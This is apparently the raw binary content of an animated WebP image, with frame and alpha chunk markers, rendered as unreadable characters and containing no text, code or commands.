yʽo3�4���8�����/e�Y�,��'���G��ס���Â�8�:{�R��vո������h?��ݨ�>�:4P}R��o/��62�7(�o�bS�n�%K?��|Cp�)u��짎����9Y'��{�I�=�2��~cQ�����9�3cdn�4�X�d�|L�����҂H@7~~k�%��xh'h�3�O:]��W�?K��G.Uu��k���s�K��8ҥ;�$�y�h� ��f>S�bo�ՒC�<yG�u�S�R�'#�-=����$���Cyja!�WJ�x'�C�mj��~[X��s_��M�t�^�zD��&���No��]��D�ȫ,z��+7ݨyS)�o2�n�&�6_�3���x=Yk����[	S �I o� �
O��?�d-�<�����o�����S����X����W���6/E �B����k�ЇBϜ A)��R߹˖���d�$���? �w���6@!Bt�����	����􌥧�	P�8�YS�����Y�P�����	�}ٌHK�ṏW�S�L˿��|,c��sjZ���QS	A�C~��๓��'S�8L����Hq� {����]`c<�R���9�ۮsN*�����3�P�Y��$�z�@�~���<�ߋH�/)'z�����ק������G9��=c�6^g;=�ٶ��N��}*��	)z��2xTX�o�ȳߓ>	����� �  ANMF�4         �  d  ALPH   0��0�ȟvGp�F�������9VP8 t4  0�*�� >�>�J��)'&2La 	cnI=���|��Io���kvk�9��(�=���]�)�N�	�0_�<~��̿���{�z\��� ���K�+ٗ���'��7�������;���n��C�'�>��ta�������{Ӳ?>��B�����i�����/\/G�"=�˴���V�Uu��p��%��Ѯ�m�_Q���*��g�qe���D��YP�VV�M"t�S���q�4Vr�{UÛ�p1����uW�U���T0�R}��Imm.(mB���煴���k�:{gC-aӤ��<]���T��@�����51`U�u�g����yʢ2j�Z hG���UC/a��J0c�͝(* ���T?����t)��Z������l��l6�.,�uJ�l��|�3$��\���յI��)	�ML�h^\φ�������v��X�*��I�����Jn7۴q^�a�{e�X�b�Xz�ڶ��)PU03�0vFD�g��5q��d���入�6�e��D����Nx�f�����:�Ե9�f:JK��H�*L�U	����9��b�i���m`6�(<��d`'��-8g�߻M���f]K�u%�[��v	���O��� q�ʠI�,��`}����i�>�c��}���Q&�Tz����s{L�s�)�D@��rT�&Z=�J�]U��A�}�L�\^c��[�$��^u�GP$>ơe�~K�d���Hn(NA���4����+u�6��?�T�x;w�ۢ,cK�>��r�r�5~�g/ ~3<��Å,���Z��m��ްOL���1�.��L�pØ��]�uIb�7c�v��I�b�"e�D���~���a��V(!\��	���F��K�ߕ7ɀ�� ��g�(Z�'����T��:Z ��S �c�R�T����pj�/_	)cG1��C��@Yn���{Gv	����]'�(��3"��'>cp|��dm�s��S񱤦�V=�6B��.��>��|w���ϳ��[���!&E���<�^���Pz%�L?�</��	#�a�ZË:͔ő�R��LK���*��͂F�V�;��|
}�*�QK	u��0-�^���-�Ko�'�0X�y�l���;F�/cwY�S���	ǐ֛ek���k�]v�����2����'��r�5� �/	z0���W�?E_"������x����N?ov��t�N;��[w@��k(J����L[&S���6C~�)��ؠOy�]�O���T�ݣ�'A.���[GWP;#jTaP<��4Y��T���֟/�J�Ǩw(J~�k5&�H�Ern�-O�ҿXCR���Lx���yw�3�'�zsgy~d��LW�-�@��LxG��|O������k���7�!�uL����Q�#�����z���а�[wۄ��zҿ��d�
~L�bC:	���@�Z����W���(�q�Jh]Z���\!��)�w�jm�pJK)U��h����)����qEu�롸�Ubʌ`��V�+�X�R���o+v����U�'B���E�޲�k�9Ozi�5 $P䞜~�)f��	����ƒ���s'��Y���ג����5�H���C����Gqd��K@�!,W����i$p�,jt:��)�y�"m�����_s�Y�я�p{Z� w�}�&{�437�61l}�R��Z�ĔT��m�!k���%`5��M��|3��,N/󏿃s�⸟��&}������rƐ��W��س�z�UB�+1�\x�J.jwWH	�o��c�~x�hcMWi{S��e�l�:�@x���֡���c?�B�y��Z"rX��To��Ȥa�˥G�����r�g�GD
�'KvX%f��[��O}�w����!`(G3Қ&=:b�o�lv4 #ѻ��3}Ĳ�B�#N�&��a=�]�sƬ�ͫl���*���n�>p eԴ}�NR��z��?�󹥐�� �%4�Eѓwx'�Zն%Sy'�����Y��<j�v�]۲o��,�l���p���i��{�WʌT�f��MA��(*�|���y=�D���=e�$d f[��%%���$:�����}�[��P$����ڛ���o}���Nn�A�����V��1Pn"N�E� ܤ����s�r	B���e� 9��va�����n72��c��� ��љìm<}�B���� 6/@ ���SP�����-/Œ����2�.	Ʀ� �Ϟ������Iȟ�De��`O�n&�}��ȋ�;�@�2��/k��?"��������(�O45��Vt��|����u��Z����G&�'W0�ج���*l�zo&�ڷ��.B�)p��%4�+���2Cʴ����߫J� �1�,��ߡS7�{���`��2�VL��H�����RQ|@��-��ґ�5ۑ�8�-��'.�`$r�S�@��E,�^HI�@��EJ���;�He�(FuD��΢��*��u��I�!���Q�F/DǴ|�J����d�O �����ԕ�X6��WG�>���Ȇ)��/v���=/���B�*xH8�B�>[)����H��Gߘ�ۺ�ě��D\����zw�����wn�u.�8�~D�)n�ǄIWX\��|�̀���u�^jW�=�/����i���<MJ������]2r�7X@��޻i�6�=��{�y�y�����ǗC�q�$V�����m���{��OJ�4�&�r<���_Ѯ���
B	M�~��SXOK� ��*-�~�F+��	/�a/�`n���{��ed���_Nx̐��:�ꂟұ/����p���AT�to�V�l����aL��>N�g_�z�-��x>Ri� ��y�G�,XJ�|�S��Ļ������0Z䛍���~�BQs'�I+1'2:%��w��B~�w�R�"	�T�rEǉL�z?��o�(��EM��Z�aG�N�=����� z�]�Z&���Y]�L�Z�,��[�g���s�z�#���Z<�B,�9���~+A�
��A�5* �)��$�B)t�q��G���!d�s�>��2D�F�&Fe��hs;�c{zcl�>��t��9FVE�?��b홗yB�Xw���j|�l<�D�6C@H[ÓKY�H(��^L�i��}3aD򤣟ͦ��R�
�&������F�#��w�T��`��љE0��2 G���V���o(�lwx㮊���9]=k4��i���D�=n��P"�=�4H�Vb22��E���[��.��D��S��HT��]�;�|�6�TW.�K�D���}��e0\�P��F�h�k$+u����y���W<_�o�6��^�T>I,�Ȓ>X	�/����W0����b@�PLO��ϸ9{:���5�x���s;+Ӷ���<J�\#���R��]�B2�@��+�cF�LtC��E~"���Zb�k�yMTt	�0biL��1�0�Y<K|E��~��[x��#B!!.������2��\�CZT������;�T�.8&�=jd@ԏ�K՘R�aU�{�(�{`���	�6��Pu��|z$(:��gb>j�q2NcE��
4?��;�'.���m�tF�RE��7d����ζ�_��*�99陶g�e9�j�/QMJܾL���\�R�,�=��A(=+�q6g���J!��i4b_�? �{�=%^�nS4����k�Z� 썰��$��'#6�/�&Z�w���|�gf�mFU�S�f K�oCM(��������s��J/X �W�ԖE�Q>*|����!|�*mG};��N����F�!��O��k�f-M%��Ū�?JD��@'��$��ݜ_��sQ37�kH��V�Z��O�1pgS��8:��E�=��o
�D��ӯ���=�7��Q3K��(�o����l��v��I�h�y���>wNlx%K����e�~��Gl/E�·��h���k�9֑�gC���S5CωμY;sn�c�|u��{���ؗtx��$��%��<�_�eEg�4�7�~��V�g� �9����oz��׺���G ��M#�+'��qv�5�8�#��W���ui'�a��:���&2��1O�����Ea-^kV�-��T�X&��ǒ��p�"�ZQ�p��cV��P��� .�;�<>ZÞ׶Ӑ�����b��0wS��r)A����5�R�
�Ȥ��=G]:�TD�	�TL�lm�RD`o�F�>�g��g���^��:�
#�:��#ΜK�k.+c��N�b�4kPWɽg���U�~���p,B�Jt�Y�-0��Bxlg��,�[���H��Z���X@��G��~'xV��L�^���{=�����!�Dx�Y�Yd؊��[�ϴ���zPI&0e;�*$�XR�璶��U�"�}H��9�r�o��_�{�|��‶����4�[�t�Hh&����R%{������>s=A�0��8�?>9Z7�2ip��5�$��DYĨ�g��ڑn 7�'��x���ܦ;�@�&���O�F9|fo78��b�X�Ѭ��zrW٭�D����|�C�/zt�2�|{�!�dK�i.�LQ�/���Z�>�Dv��`�'�w)��/����B/�~�A:�_�c�.��.������U�(�F��S3f����]+�
� ̴�c�s(�8��t�R�쳓I�3�e|�pL�F͕�aϰ'%n�F3r������.�Ǳ�Zq	�zbQ��9��ʰ����6���߳�8cp�e�3��y���/�i�h���7�?f�c~��y-��L�ܧΧ�ϝ�7=a��Q��Y#T7���\ZV�`�'�^�<��dv�y�� �j�7�đo륡o���k�'��ؗ<L���Q��J�6]+��nO����/I��*3����2�F��t,n��$q�lbz�,��G(������#�^�A8s���N\�F��$�^o�CKrD��ncp��DD��������;�c��n���O&����?���'v�C��L	�J[tXO�2u6p2�#ĺ�jX��·�.��7UrIV1�;�p��t�&	w^I�w��lQC0�jMA��mK�� W�m� i���S=��QQ���� �{Z�ҏik$>���Qm�ݨ���v+P	x�*�SlL�6ʝ
)�	z�����5��w,����&�5.fˡ`�Ojd���w��W��e8Hb)�4�[ ��dS�'��5/�!C6�%����8a��	Qb5iu��[��4�m��$��`T�9%�k� ���a�� �z̟��>��/��z��n�}1��zd�j�t6Uo�AP�7�n��p���L�~	�+�~��[c�T�����c��
<cI����m�V�Ɓ&3�C.�ߣ����x�>��B��8�F��3P ��̡k\��y���Ty����F�3�|�H��п~[����'%V��V��zr*�����PGY�N�;+p��@�V�(z~�$���j��3VsgᙁV���BF�S�-��%��:���'S��ß5�A1q��3�1�?lO����D���BCye�^wBT;�3)�#�4����Ǧw�8�� �!yTY⿓L�IAzlǯ�5)3���F�}�l�ks�М�]TQ�۸=x���Gl]d�����Ó�_��-���_��@v5��v$؋!lCMP}��䋿?�����=�O%�
���K�t2em�����:�X2�R��E9���A�37{/��ҁ��C>0�1�,�n����T�-�?Y��\�1�|-��fPjC rEg�RA�;��cupuD��,|\��W1�4>D�O��Fb��;�#��[+%�֞�������.T!�xyX�ػn���ǴBg8��1�B�]�w0�4>�܋�!ey�b��31nh����0�հ��,�`�W}�ܵ}Y��z�;)�a�����7�B��y/u?l�AxLN����� Y�Iҹ�暈rSF-X���& ���Kٍ�G������K�B��̊��[u=�D*�S�o�RJs��CE$n-���<�8�*{W �k�8�o���U7J��Sn�u��n4Yz5Ƀ*p�M�f.���hW(lb���DXR�):���S��SA4wx��	�vG"ܖ�AK���0�vd����{B�;���s4������~�H����-��K����v��%�ąO��uT�W�����|��ʑ�{�x�s_�+u$�g^��k.����4��1����uz��o���ߨ�"3���ji��1�9���H����j�����7>���ܤ;��O��j�tY�0�R�)���DL!��"� Ѥ-�U�xN�� w|��흔V�y�fb�Dew����ԏ��~n]ǖ�u�.�^���\aE�>�LU�?�����.�\������� ��,1<iB[�W Q�@B��&>m� %Y��sd���S�G�(�'�t,�����3T[��O����#��Z� �~d���t���.hn_����H)
"��~�j��]E�M4�d'�$H�z�*�R��Πb�ю��-)Y��������u"*W$9"�[SF��^0G*�9Q)�.���-�Go��������߉\�(K����H�7�� �x�D��E(!��CmG�z.W��,gb�������H�tB����o�Q�I��y!�A��c	e�m��`|LM@tSЃ���s)7'��։�X�2�ݎ�m���$��1�E��ow��P
���(ϊ���Owr�t�t0봱K�$tq� ]�Rrq`��fowOx��?����"�/�F��"h��v��<�(��(�}G]�S54@kP��m��I���^}:�hw4�m�E��*�9��B"�I��ט�ݰ��J��~�?Z�<0EZ�{5t���0�"��`#�c/����N����z<�V�h㧾G=q��(��Y��}&���}�� z��0��}�ϩF�\XU�k�K�o�`��Zkp�85Ǔ�m��N*�Zo���d�w�?x���7��I�dP��7a�Ng�v���V�<$:˲2�l&���bM�A��K��=���x����k���[�rt�q��P,�c���\}8���s-�@�:�Dnϟ�g�	��)�Ir�n]C�a���5����M����g9hC�F�O$��ވg��[fǝ�'́!�!U��_��������\S��'��1p����T+�!f�!�j��[m�.O����45�5��5���=�q;�w��BL��f���#�]���y`���`���)���g����\�U�sl�y��^.���K`��_ODW��g"2����~�sT���;�z;�Ł�=��j�6sj��CB�j�"E�!4�&&���/��	%�}&$��<K�|	dt��[�hl�[v��{hr�?�LČC�4�6�m��IP�J�����Ni�m#8r��C�E�0�Yy�9 b=/�y�+L}�!�y�ƪ�)�6{�B|���P���p
V�ɜ��v����*-���z��a�]�H�v����c��6�cn��� ���OGoh�h�����rp���7�EL��S���j��"u�|)��n���Q�azc�lH� �l�֜�ھ7Us�Ҟn�#�m�x�u��ISTƧ�=Byr�zY��b:��}�RS@��hn��1h%�c����4�Ӟ���S�$s0QL֥�^�x�-���V��g	�V^��b�;A6�#|95��������H���S�9��:Eɍ͐J���.rvJ���x���wU��"I]{�-���qfYj�f�`�����CD#���TN5'Zf����������Oq��``�D*��^�qe�O�	HT��i(�MN��i���H��7j���b3Tet�ԙ�A'�)����&"3r��$d�;ۦ'o���U9�z^��@��h�ʓީ��)�[���.P��u���H��������w��R�����^�t"�' s�ڳ��ءW�X���Jm3�9�R�η�L��i�t�k��oT���,¶
�h��^�Qdt�˫��X��f	� �k��T�T�1��7���P!6
�o�T�Q����m�Z���Ip�Q����w9ӹ=G�i9�M_D:�rT)_�Zd�O�H�eƁq�נ�Q�D���[�6ɕ�������X�����a�f0�[=}F�Y� ��甃�r���OW���ܡ�ƞ���IF���� p�h#�r�`Aa?}At��i b���(���|}y���5�IA&y���\x���b�?�t{4��d�����۵��m�lsSʕ��b�#�}Xg*4'B�Q5��3��,�yT�Zc��R�I����l�?tl��yd�crDP�qD��Ґ���w�MR�A�7����g?3���e��CHf!�E�?A3���=,ժ�Oe�/7���IF9v�e�9�u�a��::Q�-�dq��Ņ	� !��P�$0�;�j��Eo_;1�������m�vJ�é��!{�z3�n������f��4+w����>�0i���g��By<ex��U���p,����,��B��k��&�����}�.�K!Q�I�1���<o;���rrW�"���m7-�ƐL�g��F��gnf��(#}���W|�Ͽ�]ZJ�X��(�2��`:�DM���bUy��� ��J�J}�{���,���b0���U7�*ْ'`����B�c�뷗v�!<!�C�m��s8���Q� j9�K@�j�_���:�z e�26U��K��M�$�#�:g���)�e�~�\$޵��;c����ߣ@{���g��J�3�a��%Re��={����S��ӡ����Ao.�E�P�ƪ��-��a���������f|2B�����Q���m����<G��R8�9��b����asE��CL;����k�cj�����?�i�����H�?+\�'>����V�!~�ã�5�� H*q0�q
x꡿qE~M1O �!w<���1�l[��s�T[b��R�ǟX�M%`����k)��w���R�kc�~�Z�;<�� ��o0��<5�3Z�2�%�*�v�֦���%+ɥj/Óg�����Re���n�o~�n�A'��r�L1�ԃ���܀�S��^m�3�ɡ�{��
������e���E;X�A�|�9��� �*�;֑��)X�������!"��vX�ۼ�i��m���q�cJzx� �Yk�5���{��T��D4���l�O$ۮ_$�3�
1�F��q�F�)�s���x�_c�&'�d>N����SԴ���X*qF��q3��7�#_:������d�\�mN����>���=}�$��y�Ubb���0 ��ڬ���YTx��Z�Ee	����%����o�\�T�5� )��a�^!U�	_&��e+�&d8v��K^O���~�p:�mXC2"��΂J[�P�\U~���=��2-��V�fW�[�aϠ�?Q���Eo,w������6k�?`���B���-V�"����$�`��*=2��r9d�tB�ӜE�I'������ha����u�t\��j.� K������1����Ɓ�ʴ.g!��~N6�T���?�k@��7�2
���Q"{�^r���o�N�@���V��&��c�e�i���j�ݤ/�[��<��< &Z����uh0tj#�6ɜ\o�vIBrq�K��o������(b*���1r���v���2���N�6H�~7��:�$�26����</��"��0�x�rw���͒@ b��E˷��2hQ��_�p�EWKr��1+2�~�/��m&�3�XW+�1���1ئ��.�K�e�e?> ��J��SBO@ �WO�H��r�9Y�³Ϳ+Y ?�N�@c!Nj^>��bi���8'�vbйe9H���|B�Avy'h �M�}{s#�cDw�l?�A����2�>�o	㘉��1�8ݐ����� �\�Y�5�M�G���Y�VA��el{�GS#\�(3 ����9�Sں~�����>�I�aʢ���	k肄5)ў�h�,.���Z���6�Kn�.M�g*O+8}�X3pl�⒩���8H�E�#�i���WAT�.LXB /��Q5�2#s�=l�����k���1Va���d'^�|#&�*E�1����x�6�Zź;k����H�V�,E�I@����{'�-FG����)�Mb8�D�63;1eMT�Oșp�Z��"٧x8R7M$��Y���x��m>�CL+�=�*R͐�<nB��� 1�4Wx	&GPl�����| 7��sju��n`aLEb�'{�X��ƻ�_-YN*xm/��A�����e�խ�PP�8�#o���M��^�_��}`!,(q�H�0��t��TI��\A�ͪ�VަU���x��9�^L`�WVa�&�.��}Ͻ읹�g������El���4�} �3���wI ��@��������VKt5)&����<�*"d_ى���������ӗ�\k�X�:��y�3��&��>BStX���.L_�/Y���<oi�p�I6o\����p_L3�~R�ݛ⣧�W�G�6��r��4���iqy+J?�����L���tN#�׍�B���-*�b=�T�/ibx�Q��&WJ3�d�)�?��*�k~�o�) ����X�a�#���(�j"��I+�bp#ӧ��C�a��&^Bhw�o��&%�yvN����&�uipT�}�����}��F^�� �߄*@�ȸğ���U�r/��,�|�L��WC����Y�cӇ���f�o�Rlf�n�4�g6!@�P�)@�91���f6#	���+���?��x`>����:�6��;(6R����kĢEJ���YT���fk�E�9�#Sy�� ����n {�Լf���d�%�:��T���*���7+�!�4��������H?��HW��J�!K���saMFU�?˾��S9|i�����"����Yy���Ί�lY}Ӷ���l�@Ⱦ�O������=�Rp��s�m��l���I��;�?�Ԕ�)U#�R��-�/J�T��:#4R'�`�����MaP�v󮘴�
�G�(L=T�2c��0\徖y�<�ɇ��'����a�f��!LuA�͖�����G=�أ����ǐ�畟U�B�8�P�pJ�	�NA�.�<�i�-@RU�o Z�;�w(��FL�(~���z�5L����'�㓼�o1�0�n�,��432w�l��*���o�\�_�I�u�t��V�������*E�_�°���o&���v1a+�,Swø")����
������er�׶�Ǳ �e�5��X����Uرb�?��M�ݓ���q�����0Pi���#b܈�9���j��F���s�x�z:�^E9������V�����h�Q�M�a!��l?:ޞ�!RH9�i:ќL:8)ʸ^Ώ 8&�!�Fxy���jT����Y�Z�cY��3��(��k�U/�S'���$"��3�I����9�T�L^W�3����ݚ�y`l�]�A�"F�)�H��Bu�㾺~���BH�&��y�"�p�"aM�~�bfo�'ڈNZ�h��T4��<R��Uת�>!��4�Nʿ�o��&0�;�o�u��ߋl{P[�����*t�ktoy˯&�V~� ��o�>�mk�s=��.�5l���<EAŷZ���X��,�[��y�O��n�N�1�f&�5��Q5���X�����Z�3��LX����"t@)r�"%�i��@:7�[���pG���6��oCݵ�	�~Hs������Y�����^�`6�o�P�R��ƺ�b��o�� ����/Ė��=���ɶJ�,�=�1k��g �������)��R����["v˦G��	br Tw��RH>k���r��DT��d�W=�-�N8�(E�u�t @�a���	�쮲F�Ld�;Ț�ߟLŅ�--��z�{^�Ͷ��Bh�L@ZH5+������Lz�Z�¨v q�S�t5�(6��)�at�!#8���w�K�uZ�7/j>��u�uL���NV!k&~��H�x"��iF4�	�=���s(�{i��3�Ԥ��eS���[�9{x~H7AU�����$ E�r�J 6�=�C�Y�������Z���7)�@Z4f0EЗ]<�}���)=aʽ��[���4x2V��h�ف��Y�)����2r�z^�s�mq���   ��M���������Z�~������<U>/;�(�h�#�bxW�]�(����:C�֬
r�j[U,(�����sa�jq�����Sb��	�\�{#�=ӽ���3y Q�\p6��*k
�nY�N,�]�8�1�$2�T(�6t֞��2֣��'�}����1�E���P��h���hv� ��ApM�,��u?�'��xO�oP�	��\�︍m�R)���}�����C?=�w�},?�˅�~`����� ����~]|)HG^�]��_I�hgBY������G�.{�3�k�������DX�<��,�ѥ���Bv2�E�'�o��E?}���"��b�R����y��BY%i�IO]�:nN �dL�t��V�'j�A5#C�9;�q��W7���K�Dڿœ���`�^�
.A�=��҉$��8b+oc-����7�D�O��^���u3?_�f���Im�!<����tX�����En�lb~�O!�hZ���Ǡ�ql��	P|!���|���5?��8"!I�l�P8����Xp���m8��H� z;�]�AX�O�"n�ܦR�iާ���D�m��qZ���稕�K�Cڀ#�q�K=�ϳ*�;�8�[ҫ���	�'� �x���1��I�)�?��:ԠJ#����R��s��`(/ʒ+R`�.~�% `]Vd��c���������?��M{��UG�N��ؤb��<��뢏^"�b��`�����7���)�Q�~ �TmK:j�����>��i�ftx)�oi�&�9X8N���	�X;Շ�m�G�P��[��4a[�=�����o�6ab?������%$�K��!S�}V�h�L�FDd�)�[
I^��¾/�J����ڪ�o�Q'TƯ�J4s� �b�]|[!��n9�z��
U"�����[���P�L���kb�"c�7?�D��=K,^%��N�Рr��-�T�R'qM�B47�f@C���J������?7�t������a ���p����!N�|�xԛ���#�U=�[���F;g�2��u� L7m�3.�t<ص(��d   ANMF�'         �  d   ALPHl   0��a$IN3�'K�}ȬLE��ejG���(����U-!j�8b�*L{FL�~tY>���5PPb�@�J�e�á@܀�;��7[�cv,![lJ���`��VP8 2'  �� �*�� >�B�Jg�  �V���տ�����k�j�;����|���@�w�	|�u�0\��^��.?�e�M>e����~�{��}��2����kQ^�V��y�� �%�d���u�.7:[y����m�n��{���Sl��?��3��x��z�|��o� 	��Ռ�vX�¶��;��i���w�m�-�Dfr_������:���zq��1�M�`}�(��j�!�������?/��x6�[�&̜��!�G��� ]��˻c���Ϫ����8�#�	��يF~N��v�O��_C;�h�	���F�/�}@?��XђÝ�)�����ȟ�F3c櫻��ي��'%�3��"H#��	��~�;��َeK�L{�HЊ��Y1�Ӌ���8$�T�ޱ�CW���3g�bm�K�4���tz��V=�"��7ҍ�h��Ʊ0���`tFA�V;pFU	,�7Ì���%�������\��V���R+j�Ե�	�/��Z����FG|��ғK�d7�@kQ�i�=�?�����ir!���熫HD�¢є����� ;��-�IÊ�A@aG����l
,�H�]U��8���I�e׹X�{�����]��xu��� ��ecpQ�a|k�A�_��o�
2y	�� ���m�FE H�����"k��%x�������~�|D��D�����DTl{D,=I���A��~����@�{"'�����k㡝C`r��Bd����&���jT�V��,���L{*Pd,��z|�"��fw�}l�m�R[e�"�뢌�â�rK#���;H�br<P��X�������bt&��i�O6��'LW��ޘ�܏�Y��O�|��v���+��t�Jm_���5�-��m\����_�ϔ]4��S��N4ٝM�BiP����>KT\`��*�U{���5����l�\�¡|p�Į�e�K��K�f�m�*�M�֌Ȼ
P|�ϕ��?�����u��D��H�ƺ}�� y�e�v����s����M��*���}q�č"��7	w,+J|~����ݿuX����o�;��GQZ���� ��\�j5pw�!���l����C7�Gj� <��H�>G��ea��ȯoZd�p<7,
i) p�[:;m�70F�*��f�x��[QU]̩�Д�r��u��n��o�̊����M%GE�#jr��=�G���a�=:?ȑ~pt�O���h�6�j��>��}D"h���	�n���pſDKw��7kC����@���F߂��Ex���Ecp��OUʡ[���+��}��U�$>I���A�ϲؙ�;���̢F����ӈ���}ж3� �XF��W3x�m��l�D����s�����+ (���|���0��Yэ�0��˂����2w���{LKSxCۤ�Q�| ��DaO�)-��Y����������{x�*~>CA6)gE�M�h]�8�^b㉣���;�J��pl�f��!�D`MBm��mڔG��U�W�Jq�-z��=�ܡ

v �۹���<��<W�+&H�m�qsI����~�jJ�n���φ�����Kl�����rr�pA(et��g�{V�^��u���9��7��S���;Cm�Q��p��*����KH*�n'�L�WG��s��Q�xR'�Ȇ�7�n}���6l$����z|�e�X`H0�+1��pf������J���j����ۖkez�4��d��~���~�-��Qq� ��v�Ep���_
Ė�S-�U����J��Bf���1a?����&CJu��i����\]��B�C�uU=x�즫�C��iŁ	�5�A�:�u5?�)�M'���9����6A�X����3.������r�9�Ʌ`˞f���Gc���j%ʚ�����km����\�����o�]�~��m�y.6Ug����� ��DEY	�
�C̸:ɾ��*��0}��GA�hfj�2���n�$��~�Nq��l�}(V~��Vqu�g�Jy{��?0�����[睟�|",(�J���=����o�Ά��u_!��|�H���3��k�^�z	�n��ۊA�4٫ذ��Z����	�r#�c�����(���f��`���'�Z
��ᘎC�e�F��K����L�>`�	u����4UL���- ��ߏ�r��/͢ڐ �<��Ѩ��CM��&��A����Aw0�}nagĮ�.H�o/��}:B�*r�
��XS_�'��+���t��sL���Z ]�sc�(*���E�K�4��K���|HmT���&�o���"�|�Z�q� =Ҥ���m�IP�(*���=�d��.TƠi��؝^rKJ�jz%h���D6���b�{��E��7��(����� }ƨ��n�]i�����FD񻚆j�q,��ؠV�#6����r�D����9�_ ���l�X�S�~��ϊ�[���-ʌ�����j�\��;O
���O�DB����a�x���|2nuXƥ	�c��$$���ac��t�������"c[u�i'��P�K$�`1GR���z6����:�dS�]��<��n��p��{6�B�O-B�C�&_��a����fh�jyѣ:n�W�"@/���K���W}@>Q\��+��n2\2I�sW�"�H���}��� ��q|�ޓ���=ϖ[!md)e��;�\�IslN��8!O)�� E�t����%/(ɶ�X�Ǫ4 �
-NȄ�,�}r,Y�}�\�2�Vx4j�����5)U���ll?/�4�-DL^j�	nv�:�������ʓ�ίsev�KPř�x�},i��ѝ��n�"��y���!�;���)�&�>���n�?��*}�n�&��J˚;�d��%�$����w���mÉX^�������0�b@�i6���CJ3�ݨ)��������W���me�7��W��=U$��΂�y��[�̏�s�o/��1W����@Q<��3��o!��O9!sա(͜����ez"Ѽ�8׿����B�3Q�9,��v|��
[���E?۪M�:.��h؀�^���SE�����ȵҞw���'��3bɲQvtu^y�L�WNC�#��U���N����~��
gb)��b�G J��{)G�q�;ך��W�
[s�����S$	�vV�m�}Dk#��Da�c�L��V$�^���O(
�w�$�;v�r�.󡃸 Y��p�_$͕|p���u_��	? K�E��j���8.��E�x��h0�`a:��W�^��Pj������BjY'�[.�5
�=�ӹcOC�[�U���[\|��)|p!��0����,ћ|�l��$� .�E�$̮OhF�\Pǁ-��7���������Ϊ�G��+߸%!���d������4��~p�r7��p�o�'�H�_��7F�`I��Q�PuR]Y��$];'�po���s���ʽo��L�rrM��-��),��N/���ğ����Z!@���'~}Mi�EZ�������P���ն��ND5�m�q���G���\a��;��|U�~X'�f��5�) CX���h��=#�U_�Q���#�Y"�\n��7nRX9��Q6����@�:��j95!�er���0�����S�տ�1�ͧl�Z�.	��z��IV���}��:��'Qp���֎P������W}�f�\u�h��+�s�2�3�
�h���.��`<F��J0U�����%X7����u�Z���UCgT!7���Qr��fӛ�j��խಶU*�oK�I�;��6cl�g|���R@G�LT�ӄi-"�s�F��ȣ@���˂G��|&�V�^A�`�Z�d��k�0�i�h�Ō��/b���ܶX��i�}�!�U�'�/�e��a�|i���e���֗���@*�#ㄛ�+�3
����p�����<�l�]�=\���d�d49�E )���1�=�F4�pU�g�xq��[��ĊH��!Z�~U��+����$�V�����ܥ�I�ms���Ib7v(y�!�Q� _.<�jP����`��|xs��7����-��Z�7<�R��ݧ�	�+Y��3A�![���M��:C�:��M��g��u
\G��8�iw�� ��MM�7�"����MK�̜��F�}�H�5�jv��7}�u�����#
��	���G��{��*TA���ݲ��,r�!@��uO3�#D�g'�p�?��Tjosn�|���
~a�}�y���
ٍ�h�UÅf��1E��)^{��q,3�w�ؕ=b��?eLeF�80�C��6ȗ��R���t[ "��� 'R�ɻт������6����TϩLFLi���B��jS?UD�+UG�Z'A��W��>��͕*�_P|��e�֓{rTOEj���h�c��B0Rd�>YPD֎�y���<��F��@ш9k�*_�5\�+�c&�=Z�U��E�t�&/�N��b�� !y��V���%�������//h�
To�ʖ7	����Qbn�F�rC�l� �Bjz|s=D�{�J���)Ȯ�
G���J	���o��Ұ�������zh�f��R+�pg�ve��IH�G��}�aY8_A9���D�L�m�Z:�US����l�,�ls�m���m��K����KF�>��ֳ�.�	�.R(��.����6���+���	�� �
$���>�H*����_'Ju%{	2eunf��G'؆���A���}?���ۧ�'_EpV�X2��0%X�� -�����ÔYtG���g�t���)�La���L��t]��&ac����wS�fS��8H(6ɷ{�$Zi7��}s��>_f�n)�zI��HT<�$r�V��3u�;����|k�JL�2���:�_75����S���Ԋ�䠺��/�� G�<�Qf�33T����jw'7j���^6(��g�tw�u[�a���yۺ�aniȎ�j("���6+L!O��\~ų�VK,~\����v��`��:	3�L�͘_�Zd������3�,���.J+G�&B�3����+N�{��l��G���A��{Mz�bc6p��!4IӐ��pZ��{0���;y��at���H;�2�Y�V�T�����?`�]%��-��(2�N���c�<��z¿�㯱T���v�ץ!�p��0��,��͋�F�idO6dk��a1�8�|<�gRw�N�m�K�~ĵ��ؘE����4uC��<F��iZNl����(&/co�E�6
�H���H�������~�U����ߧ;���Y�-xݜI
�� 5�B|9* �/�C�����ܩl���Q��0�T�C�GǞ8������q�ń��V���#C�$ eD���� ؇o����_���S"���"cHb�v�0c��`��*���ﱗ�����Ns6�a����,M=&��`��Eax_�Ŝ*jQ��M��&K)k�����Luw�4��"1$h�,?��c�F��Ą{�hIv��FT@�~�3����c�˭R��bx�)��?�[	����Qȴ?��K��B�y�<��я�ȥfum>��Y0�P!{���;��)lvF⩀k4$.t&�G���6480ԙ7w3	�J;/��]*�ԛ�P(��c���jT��	��ߐ����}c�}��b�n�i��:�/Q_
��p���Ð�c�t��ý���G#*����\^�?3�L�OG9x�eqnY��T�0u��}'�-r!;.̏E�H��+�?�s;�ח�=w��j$~h�%f��*@�'<����c�Q1Y�̩ӛU��� �^Me��#�1��0�1�k�oO�t2I���I�്R���Y�W��T����}x�'4�u���J��?�ǹ�W0�W�M����[a�Q)���P���ކ�ٖ��TJ�	�W��ȸX��T��ᓊ �+��ߴ]��W�1���ܲ�++�W|��1���
d�7m���HsG��f�I\��I�ꧨJ�1��RF�TS�� �#z����wB̞�^~8����3)+c�#$�z'!m�W�U
�'R󰿝;�����1�S`�γ���Q���������B�Ƃ�>2VY,&�XX\c�M.x�"�F����? �(�g����VT�k,AWN�?��$����8[��Kج��E�[�_�x����խZ0���uroxUw������N�P����C�:t������]g�cX��9h�Б��n��W������4�y@�z�{/�k>�T����i��$���QM��q��J�Yc�JQXDU��(����C�$C 	a�E����ҟV��Qm�L;��ZS V	�$�����G닫�e��I��:�����Z�頍@7#��<��Sya��@H/�qLM�%aJ֟��v�6�(�_î��I�>A3���i�$�H'�R7�_7�*BB��td;��<�(���J�2X)��إ!���J[��Y1�VPƚbOE6��@��\I����M�?)�ȣV��D8|V��ٿz�����I����i�T)����� ���P�U�}t`�Ei���K�9Jz��t<�UР��:,����}�;�dnK�����s��suK��]�c.�����h���9�BL�%?�LK[_R���i�r� �Q��Ihl~��[������:PF>��i&����fZ�ԐQ�B�.f_#	�$~�Qd�v���B�J�v6��